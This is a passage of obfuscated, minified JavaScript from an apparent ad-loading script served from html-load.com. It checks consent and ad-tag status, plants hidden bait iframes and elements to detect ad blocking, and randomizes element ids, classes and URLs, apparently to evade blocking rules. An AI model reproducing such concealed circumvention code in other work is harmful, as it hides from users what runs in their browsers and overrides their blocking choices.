i=n;r=o[i(2310)],st.A[i(3255)](i(2773),o),!e||o[i(3565)]?i(2781)===o[i(2681)]||i(3122)===o[i(2681)]?t(!0):st.A[i(3255)](i(2527),o[i(2681)]):st.A[i(3255)](i(2067),o[i(3565)])})):t(!1)})),i=async function(){return new Promise((t=>{setTimeout((()=>{t(!1)}),1e4)}))}(),a=await Promise[n(1024)]([o,i]);return window[n(2302)]&&void 0!==r&&window[n(2302)](n(659),2,(t=>{const e=n;st.A[e(3255)](e(2101),t)}),r),a}(0,r[s(1495)]),m=!h),[s(1501),s(2174),s(1404)][s(1371)]((t=>location[s(2549)][s(2543)](t)))&&(await new Promise(((t,e)=>{const n=s;window[n(2302)](n(2915),2,(e=>{const r=n;var o;window[r(3570)]=!(!e[r(3565)]||1==(null!==(o=e[r(321)][r(2562)][1])&&void 0!==o?o:0)),window[r(2302)](r(659),2,(function(){const t=r;st.A[t(3255)](t(1665))}),e[r(2310)]),t()})),setTimeout((()=>{e(new Error(n(3400)))}),104)}))[s(681)]((t=>{const e=s;st.A[e(295)](e(1966),t)})),st.A[s(3255)](s(3570),window[s(3570)])))}if(r[s(2312)]&&(0,dt.I)(r[s(2312)],o,i,e),wt.A[s(489)](s(3546),!1)){var w;const t=wt.A[s(489)](s(3546),!1)[s(1999)](",");r[s(2195)]=(null!==(w=r[s(2195)])&&void 0!==w?w:[])[s(276)]((e=>t[s(1371)]((t=>e.id[s(1431)](t)))))}r[s(2195)]=Gt(null!==(a=r[s(2195)])&&void 0!==a?a:[]),r[s(2156)]=Gt(r[s(2156)]||[]);let b=[];const y=new Map,v=t=>Zt(t,((e,n)=>{const r=s;t[r(1260)]((t=>t[r(2807)](e,n))),y[r(1105)](e,n)}),o)[0],[x,k]=Zt(b,y[s(1105)][s(1566)](y),o),A=null===(c=window[s(3418)])||void 0===c?void 0:c[s(1852)];if(window[s(3418)]={...window[s(3418)],...x},Array[s(1068)](A)&&A[s(1260)]((t=>{try{t(k)}catch(t){}})),!o&&!Xt(location[s(3209)]))return void st.A[s(3255)](s(921));const M=await(0,mt.C8)(e,rt.A[s(563)]);((t,e,n)=>{const r=s;var o,i,a,c;if(!e[r(2195)])return;if(n)for(let t=0;t<mt.ch;++t){const e=new URL(rt.A[r(563)]);e[r(1733)]=""[r(1095)](t,".")[r(1095)](e[r(1733)]),gt(e[r(3209)])}const l=n?(0,mt.XV)(rt.A[r(563)],0):rt.A[r(563)];if(pt(r(1365),r(2042),(0,ht.Wq)({protectUrlContext:t,url:l+r(326),kind:ht.MN[r(3063)],endpoint:l})),null!==(o=e[r(2195)])&&void 0!==o&&o[r(678)]((t=>{const e=r;var n;return null===(n=t[e(2234)])||void 0===n?void 0:n[e(1371)]((t=>t[e(384)]))}))&&pt(r(1365),r(2042),(0,ht.Wq)({protectUrlContext:t,url:r(3309),kind:ht.MN[r(3063)],endpoint:l})),null!==(i=e[r(2195)])&&void 0!==i&&i[r(678)]((t=>{const e=r;var n;return null===(n=t[e(2234)])||void 0===n?void 0:n[e(1371)]((t=>t[e(1551)]||t[e(2659)]||t[e(517)]||t[e(3471)]||t[e(822)]||t[e(3182)]||t[e(1412)]||t[e(901)]||t[e(773)]||t[e(2422)]))}))&&(pt(r(1365),r(2042),(0,ht.Wq)({protectUrlContext:t,url:r(1494),kind:ht.MN[r(3063)],endpoint:l})),pt(r(1365),r(2042),(0,ht.Wq)({protectUrlContext:t,url:l+r(1880),kind:ht.MN[r(3063)],endpoint:l}))),null!==(a=e[r(2195)])&&void 0!==a&&a[r(678)]((t=>{const e=r;var n;return null===(n=t[e(2234)])||void 0===n?void 0:n[e(1371)]((t=>(0,ft.P)(t[e(1551)])&&e(2582)===t[e(1551)][e(2409)][e(1159)]))}))){const e=(0,ht.Wq)({protectUrlContext:t,url:l+r(3013),kind:ht.MN[r(3063)],endpoint:l});pt(r(1365),r(2042),e)}null!==(c=e[r(2195)])&&void 0!==c&&c[r(678)]((t=>{const n=r;var o;return null===(o=t[n(2234)])||void 0===o?void 0:o[n(1371)]((t=>(0,ft.$8)(e[n(3474)],t[n(1551)])))}))&&pt(r(1365),r(2042),(0,ht.Wq)({protectUrlContext:t,url:r(1928),kind:ht.MN[r(3063)],endpoint:l}))})(e,r,M),(null===(l=r[s(2331)])||void 0===l||l)&&async function(e,n){const r=s;await(0,St.R)(),await Mt((()=>(async(e,n)=>{const r=t,o=[],i={protectUrlContext:e,isDomainShardingEnabled:n};await async function(){const t=a1B,e=document[t(3490)](t(347));try{e[t(601)][t(1094)](t(1100),"0"),e[t(601)][t(1094)](t(3401),"0"),e[t(601)][t(1094)](t(1526),t(407)),e[t(601)][t(1094)](t(2259),t(3603)),document[t(291)][t(3129)](e);const n=e[t(1181)];if(!n)throw new Error(t(626));await new Promise((t=>setTimeout(t,500))),Tt(n[t(2215)],!0)}catch(t){throw t}finally{e[t(884)]()}}(),await async function(){const t=a1B,e=document[t(3490)](t(2123));e[t(601)][t(1094)](t(1892),t(2951)),e[t(601)][t(1094)](t(1562),t(3228)),e[t(601)][t(1094)](t(1370),t(3228));const n=document[t(3490)](t(347));try{if(n[t(601)][t(1094)](t(1100),"0"),n[t(601)][t(1094)](t(3401),"0"),n[t(601)][t(1094)](t(1526),t(407)),n[t(601)][t(1094)](t(2259),t(3603)),n[t(1831)]("id",(0,bt.md)(yt.A[t(1474)]())),n[t(2705)][t(478)]((0,bt.md)(yt.A[t(1474)]())),e[t(3129)](n),document[t(291)][t(3129)](e),t(3603)===getComputedStyle(n)[t(978)])throw new Error(t(1708))}catch(t){throw t}finally{e[t(884)]()}}(),o[r(2745)](async function(t){const e=r,{protectUrlContext:n,isDomainShardingEnabled:o}=t,i=yt.A[e(3486)](1,4),s=yt.A[e(3486)](1,4),a=(0,ht.Wq)({protectUrlContext:n,url:""[e(1095)](rt.A[e(563)],e(2188))[e(1095)](i,e(3331))[e(1095)](s),kind:ht.MN[e(2696)],key:null,endpoint:rt.A[e(563)],extra:{shardingIndex:o?yt.A[e(3486)](0,mt.ch):-1}});return(0,_t.c)(((t,n)=>{const r=e,o=document[r(3490)](r(1233));o[r(1831)](r(2787),"1"),o[r(2915)](r(3428),(()=>{const e=r;o[e(2906)]===i&&o[e(529)]===s||n(e(622)),t()})),o[r(2915)](r(295),(async e=>{const o=r;await Rt()?(st.A[o(3255)](o(2465)),n(o(1901)[o(1095)](e[o(2472)],o(2919)))):(st.A[o(3255)](o(553)),t())})),o[r(3374)]=a,r(3603)===window[r(358)](o)[r(978)]&&n(r(1666))}))}(i)),o[r(2745)](async function(t){const{protectUrlContext:e,isDomainShardingEnabled:n}=t;return async function(t){const e=a1B,n=document[e(3490)](e(2123));n[e(601)][e(1094)](e(1892),e(2951)),n[e(601)][e(1094)](e(1562),e(3228)),n[e(601)][e(1094)](e(1370),e(3228));const r=document[e(3490)](e(347));try{if(r[e(3374)]="",n[e(3129)](r),document[e(1687)][e(3129)](n),e(3603)===getComputedStyle(r)[e(978)])throw new Error(e(1708));const o=r[e(3054)],i=r[e(1181)];if(!o||!i)throw new Error(e(2075));const s=(0,ht.Wq)({protectUrlContext:t,url:""[e(1095)](rt.A[e(563)],e(2188))[e(1095)](yt.A[e(3486)](1,4),e(3331))[e(1095)](yt.A[e(3486)](1,4)),kind:ht.MN[e(2696)],key:null,endpoint:rt.A[e(563)],extra:{shardingIndex:yt.A[e(3486)](0,mt.ch)}}),a=(0,ht.Wq)({protectUrlContext:t,url:""[e(1095)](rt.A[e(563)],e(2188))[e(1095)](yt.A[e(3486)](1,4),e(3331))[e(1095)](yt.A[e(3486)](1,4)),kind:ht.MN[e(2696)],key:null,endpoint:rt.A[e(563)],extra:{shardingIndex:-1}}),c=(0,ht.Wq)({protectUrlContext:t,url:e(3391)[e(1095)](yt.A[e(1474)]()),kind:ht.MN[e(2913)],endpoint:rt.A[e(563)]}),l=(0,ht.Wq)({protectUrlContext:t,url:""[e(1095)](rt.A[e(563)],e(1680)),kind:ht.MN[e(3272)],endpoint:rt.A[e(563)],extra:{shardingIndex:-1}}),u=[e(2053),e(3444),e(948)];let d=!1;for(const t of u)xt(location[e(2549)],t)&&(d=!0);const h=function(t){const n=e;let r=arguments[n(967)]>1&&void 0!==arguments[1]?arguments[1]:window;const o=r[n(358)](t);if(n(3603)===o[n(494)](n(978)))return!1;if(d){if(n(2172)!==o[n(494)](n(1526)))return!1;if(n(3603)!==o[n(494)](n(3251)))return!1;if(n(3603)===o[n(494)](n(724)))return!1;if(n(3603)!==o[n(494)](n(3396))&&!t[n(2649)](n(1811)))return!1;if(n(407)===o[n(494)](n(518)))return!1;if(n(3603)!==o[n(494)](n(2145)))return!1;const e=o[n(494)](n(381));if(n(1742)!==e&&r[n(3144)](e)<0)return!1;if(parseFloat(o[n(494)](n(1392)))<.2)return!1;if(n(3603)!==o[n(494)](n(276))&&n(2305)==typeof o[n(276)]&&!o[n(276)][n(1431)](n(2069)))return!1;if(n(3603)!==o[n(494)](n(3489)))return!1;if(n(3603)!==o[n(494)](n(1737)))return!1;const i=t=>parseInt(o[n(494)](t)[n(2140)]("px","")),s=[n(1562),n(2439),n(1370),n(2366),n(2357),n(488),n(1167),n(654),n(890),n(1035),n(1326),n(2929)];for(const e of s)if(!t[n(2649)](n(3414)+e)&&Math[n(401)](i(e))>=1e4)return!1;const a=[n(2758),n(2786)];for(const e of a){const o=r[n(358)](t,e);if(n(1742)!==o[n(494)](n(1100)))return!1;if(n(1742)!==o[n(494)](n(3401)))return!1;const i=o[n(494)](n(381));if(n(1742)!==o[n(494)](n(381))&&"0"!==i)return!1}}return!0},f=t=>{const n=e,r=[t];let o=t[n(1539)];for(;o;)r[n(2745)](o),o=o[n(1539)];return r};for(const{selectors:t,html:n,cases:r,targetHosts:u,disabled:d,checker:m}of It)if(!(d||u&&!u[e(1371)]((t=>t===location[e(1733)])))){o[e(973)](),o[e(1622)](n),o[e(3393)](),o[e(1781)]("*")[e(1260)]((t=>{const n=e;if(t[n(2649)]("id")&&(t.id?t.id=(0,bt.md)(t.id):t.id=(0,bt.md)(yt.A[n(1474)]())),t[n(2649)](n(3358))&&!t[n(2649)](n(1426))&&(t[n(1474)]?n(2305)==typeof t[n(1474)]&&(t[n(1474)]=t[n(1474)][n(1999)](" ")[n(2796)]((t=>(0,bt.md)(t)))[n(1660)](" ")):(t[n(2705)][n(478)]((0,bt.md)(yt.A[n(1474)]())),t[n(2705)][n(478)]((0,bt.md)(yt.A[n(1474)]())))),t[n(2649)](n(1776))&&n(2403)!==t[n(436)][n(3037)]()){const e=t[n(1255)](n(1776));e?t[n(2649)](n(668))?t[n(3170)](n(668)):t[n(1831)](n(1776),(0,bt.md)(e)):t[n(1831)](n(1776),(0,bt.md)(yt.A[n(1474)]()))}t[n(2649)](n(3374))&&""===t[n(1255)](n(3374))&&!t[n(2649)](n(3187))&&(t[n(2649)](n(1636))?(t[n(3170)](n(1636)),t[n(1831)](n(3374),a)):t[n(1831)](n(3374),s)),t[n(2649)](n(3209))&&""===t[n(1255)](n(3209))&&(n(3195)===t[n(436)][n(3037)]()?t[n(1831)](n(3209),l):t[n(1831)](n(3209),c))})),await(0,At.y)(100);for(const n of r){for(const t of n)o[e(1781)](t[e(1014)])[e(1260)]((n=>{const r=e;for(const e of Object[r(2522)](t[r(1540)]))n[r(1831)](e,t[r(1540)][e]);!0===t[r(884)]&&n[r(884)]()}));let r=[];for(const n of t)o[e(1781)](n)[e(1260)]((t=>{r=r[e(1095)](f(t))}));r=Array[e(3226)](new Set(r)),r[e(1260)]((t=>{const n=e;if(!(m||h)(t,i[n(2215)]))throw new Error(n(1855)+t[n(436)])}))}await(0,_t.c)((t=>window[e(1098)]?window[e(1098)]((()=>t())):t()))}}catch(t){throw t}finally{n[e(884)]()}}(e)}(i)),o[r(2745)](async function(e){const n=r,{protectUrlContext:o,isDomainShardingEnabled:i}=e,s=yt.A[n(2005)]([n(3528),n(1445),n(343),n(1163),n(3291)]),a=document[n(3490)](n(347));return a[n(1831)](n(2787),"1"),a[n(3374)]=(0,ht.Wq)({protectUrlContext:o,url:""[n(1095)](rt.A[n(563)],n(1950))[n(1095)](s),kind:ht.MN[n(2696)],key:null,endpoint:rt.A[n(563)],extra:{shardingIndex:i?yt.A[n(3486)](0,mt.ch):-1}}),Pt(a),(0,_t.c)(((e,r)=>{const c=n,l=Date[c(1571)]();((e,n)=>{const r=t;let o=!1;const i=(t,e)=>{const r=a1B;o||(o=!0,t?n[r(696)]():n[r(2982)](e))};e[r(2915)](r(3428),(()=>i(!0))),e[r(2915)](r(295),(t=>{const e=r;var n;return i(!1,null!==(n=t[e(295)])&&void 0!==n?n:new Error(e(2033)))})),window[r(2915)](r(2472),(t=>{const n=r;t[n(2091)]===e[n(1181)]&&i(!0)}));const s=Ot.A[r(489)](window)[r(3249)][r(489)][r(2004)](e);if((vt.A[r(1043)]()||vt.A[r(1808)]())&&s){const t=Date[r(1571)]();fetch(s,{cache:r(2722),priority:r(390)})[r(1310)]((t=>t[r(2047)]()))[r(1310)]((()=>{const e=r,n=Date[e(1571)]()-t,o=Math[e(3299)](1001,5*n);st.A[e(3255)](e(1989)[e(1095)](o,e(1884))[e(1095)](n)),setTimeout((async()=>{const t=e;await Ht(),i(!1,new Error(t(2261)))}),o)}))[r(681)]((()=>i(!1,new Error(r(2893)))))}})(a,{onLoad:()=>{const t=c,e=Date[t(1571)]()-l;st.A[t(3255)](t(2435)[t(1095)](e,"ms"));const n=Date[t(1571)](),a=(0,ht.Wq)({protectUrlContext:o,url:""[t(1095)](rt.A[t(563)],t(1894))[t(1095)](s),kind:ht.MN[t(2696)],key:null,endpoint:rt.A[t(563)],extra:{shardingIndex:i?yt.A[t(3486)](0,mt.ch):-1}});fetch(a,{cache:t(2722),priority:t(390)})[t(1310)]((e=>e[t(2047)]()))[t(1310)]((()=>{const o=t,i=Date[o(1571)]()-n,a=Math[o(3299)](1001,5*e,5*i);st.A[o(3255)](o(281)[o(1095)](a,o(2833))[o(1095)](i,"ms")),setTimeout((async()=>{const t=o;await Ht(),st.A[t(3255)](t(2116)[t(1095)](a,t(2984))[t(1095)](s)),r(t(458))}),a)}))[t(681)]((e=>r(t(3216)[t(1095)](e))))},onError:t=>r(c(888)[c(1095)](null==t?void 0:t[c(2472)]))}),window[c(2915)](c(2472),(t=>{const n=c;if(n(2305)!=typeof t[n(1410)]||!t[n(1410)][n(971)](s))return;const o=Date[n(1571)]()-l;return st.A[n(3255)](n(2218)[n(1095)](t[n(1410)],n(3440))[n(1095)](o,"ms")),t[n(1410)]===s?e():t[n(1410)][n(2543)](n(2460))?r(n(2624)[n(1095)](t[n(1410)][n(1999)](""[n(1095)](s,"_"))[1])):void 0})),document[c(291)][c(3129)](a)}))[n(1310)]((t=>(a[n(884)](),t)))[n(681)]((t=>{throw a[n(884)](),t}))}(i)),"v9"===e[r(3108)]&&(o[r(2745)](Vt(i)),o[r(2745)](async function(t,e){const n=r;var o;const{protectUrlContext:i,isDomainShardingEnabled:s}=t;null!==(o=e)&&void 0!==o||(e=s?yt.A[n(3486)](0,mt.ch):-1);const a=yt.A[n(2005)]([n(2884),n(1346),n(2972),n(1208),n(1149)]);return(0,_t.c)(((t,r)=>{const o=n,s=(0,ht.Wq)({protectUrlContext:i,url:""[o(1095)](rt.A[o(563)],o(965))[o(1095)](a),kind:ht.MN[o(2696)],key:null,endpoint:rt.A[o(563)],extra:{shardingIndex:e}});fetch(s)[o(1310)]((t=>t[o(2047)]()))[o(1310)]((e=>{const n=o;e===a?t():r(n(2292))}))[o(681)]((t=>r(o(292)+t)))}))}(i)),o[r(2745)](async function(t,e){const n=r;var o;const{protectUrlContext:i,isDomainShardingEnabled:s}=t;null!==(o=e)&&void 0!==o||(e=s?yt.A[n(3486)](0,mt.ch):-1);const a=yt.A[n(2005)]([n(2884),n(1346),n(2972),n(1208),n(1149)]);return(0,_t.c)(((t,r)=>{const o=n,s=(0,ht.Wq)({protectUrlContext:i,url:""[o(1095)](rt.A[o(563)],o(1270))[o(1095)](a),kind:ht.MN[o(2696)],key:null,endpoint:rt.A[o(563)],extra:{shardingIndex:e}}),c=new XMLHttpRequest;c[o(973)](o(2559),s),c[o(1061)]=()=>{const e=o;4===c[e(2613)]&&(c[e(1952)][e(1431)](a)?t():r(e(1139)))},c[o(2187)]=()=>r(o(1879)),c[o(3085)]=()=>r(o(1290)),c[o(1967)]()}))}(i)),o[r(2745)](Vt(i,0))),[r(1516),r(3230),r(2278),r(1877),r(1557)][r(1371)]((t=>location[r(1733)][r(2543)](t)))&&o[r(2745)](qt({protectUrlContext:e,isDomainShardingEnabled:n})),await Promise[r(2794)](o)})(e,n)),[0,50,100],((t,e)=>st.A[r(3255)](r(1018)[r(1095)](t,r(3e3))[r(1095)](e)))),(rt.A[r(3255)]||r(2313)===wt.A[r(489)](r(638),!1)||[r(2209),r(441),r(434),r(1478),r(867)][r(1371)]((t=>xt(location[r(1733)],t)))&&Math[r(1217)]()<rt.A[r(903)])&&(async(t,e)=>{const n=r;try{await Mt((()=>qt({protectUrlContext:t,isDomainShardingEnabled:e})),[0,50,100],((t,e)=>st.A[n(3255)](n(3009)[n(1095)](t,n(3e3))[n(1095)](e))))}catch(t){if(st.A[n(3255)](n(1829)[n(1095)](t)),await(0,zt.GE)())return;st.A[n(3420)](n(2821),n(1406)[n(1095)](t))}})(e,n)}(e,M)[s(681)]((t=>{const e=s;st.A[e(3255)](e(1634)[e(1095)](t)),(0,zt.Pf)(t,Cd,(async t=>await st.A[e(3420)](e(3461),t)))}));const _=m;(0,it.m4)(e,{isTcfRequired:f,isOriginalCmpBlocked:u,isCmpBlockedFinally:d,isTcStringResolved:h,gptDisabled:_,gptDisabledByMissingTcf:m}),(0,ut.b9)();let S="",z={};const E=s(943)+btoa(location[s(1733)]);document[s(2915)](s(2352),(()=>window[E]=Date[s(1571)]())),window[s(2915)](s(306),(()=>window[E]=Date[s(1571)]()));let T=!1;new ct((()=>{const t=s;var n,o;if(document[t(407)])return!0;(0,Yt.td)(r,i),(0,Yt.A7)(r,i);const a=(0,ot.YS)(null!==(n=r[t(2195)])&&void 0!==n?n:[],i,_);let c=new Set;var l,u;if([b,c]=(0,Yt.Y1)(b,a),S!==window[t(3439)][t(3209)][t(1999)]("#")[0]&&(S=window[t(3439)][t(3209)][t(1999)]("#")[0],null!==(l=r[t(2490)])&&void 0!==l&&l&&c[t(1260)]((e=>{const n=t;var r;return null===(r=document[n(1572)](e))||void 0===r?void 0:r[n(884)]()})),(null===(u=r[t(1304)])||void 0===u||u)&&(z={},b[t(1260)]((e=>e[t(1875)](y))))),(0,Yt.Wf)(b,z))return!1;(0,Yt.t_)(b,y);const d=(0,Yt.Vl)({inventories:b,activePositions:a,protectUrlContext:e,profile:r,isDomainShardingEnabled:M,kvs:y,gptDisabled:_});return b=[...b,...d],window[t(3418)]={...window[t(3418)],...v(b)},(0,lt.Ih)(null!==(o=r[t(3278)])&&void 0!==o?o:[]),b[t(1260)]((e=>{const n=t;var r;return(0,lt.Ih)(null!==(r=e[n(1892)][n(581)][n(3278)])&&void 0!==r?r:[])})),!T&&r[t(1648)]&&(T=!0,setTimeout((()=>{const n=t;(0,it.HO)(e,b,r[n(1648)])}),1e4)),!0}))[s(665)]()})(e,u,f,m)}catch(k){st.A[n(295)](k,n(3236),k[n(1786)]),st.A[n(3420)](n(2141),n(2181)+k[n(672)]())}}catch(A){throw A}finally{$t(),(0,nd.H4)()}})(Nd)})()})();
}();
//# sourceMappingURL=https://html-load.com/loader.min.js.map
